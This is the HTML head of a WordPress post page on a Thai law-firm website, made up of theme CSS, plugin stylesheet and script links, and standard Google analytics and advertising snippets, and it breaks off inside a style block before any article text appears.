!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-eP' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F02%2F17%2F%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b9%2580%25e0%25b8%2595%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b9%2588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F02%2F17%2F%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b9%2580%25e0%25b8%2595%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b9%2588%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2015/02/17/%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%81%E0%B8%8E%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2-%E0%B9%80%E0%B8%95%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B9%83%E0%B8%88-%E0%B8%9E%E0%B9%88%E0%B8%AD%E0%B9%81%E0%B8%A1%E0%B9%88/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9b654b75d0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
